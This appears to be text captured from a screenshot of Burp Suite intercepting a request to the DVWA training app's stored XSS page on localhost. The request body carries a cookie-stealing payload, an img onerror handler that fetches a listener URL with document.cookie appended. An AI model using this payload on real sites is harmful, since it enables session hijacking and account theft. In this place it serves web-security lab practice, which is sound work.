 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:80 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
18:10:19... HTTP → Request POST http://localhost/DVWA/vulnerabilities/xss_s/
Request
Pretty Raw Hex \n
3 Content-Length: 60
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: es-ES,es;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=69b9e88aa08fa6bfa6c896b9ed1ff16b; security=medium
21 Connection: keep-alive
22
23 txtName=<img src=#
onerror="fetch('http://localhost:44/?c='+document.cookie)">&mtxMessage=jose&btnSign=Sign+Guestb
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Inspector
Notes
Event log (1) All issues Memory: 117,7MB Disabled